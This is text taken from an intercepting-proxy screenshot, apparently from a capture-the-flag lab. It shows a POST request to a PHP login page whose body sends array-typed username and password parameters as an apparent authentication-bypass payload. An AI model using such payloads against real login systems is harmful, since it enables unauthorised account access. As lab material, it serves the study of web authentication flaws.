 Request to http://10.129.95.184:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.129.95.184
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.95.184/login/login.php
13 Cookie: PHPSESSID=ege5uvqiaulknumdo9rl1v3b50
14 Upgrade-Insecure-Requests: 1
15
16 username[]=admin&password[]=password